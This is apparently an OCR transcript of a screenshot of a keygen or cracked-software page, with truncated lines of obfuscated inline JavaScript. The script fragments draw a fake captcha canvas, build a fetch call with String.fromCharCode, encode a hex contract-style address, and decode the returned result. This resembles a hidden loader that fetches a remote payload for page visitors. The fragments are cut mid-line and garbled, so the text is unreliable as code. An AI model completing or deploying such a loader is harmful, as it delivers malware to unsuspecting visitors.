
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
Enough for tools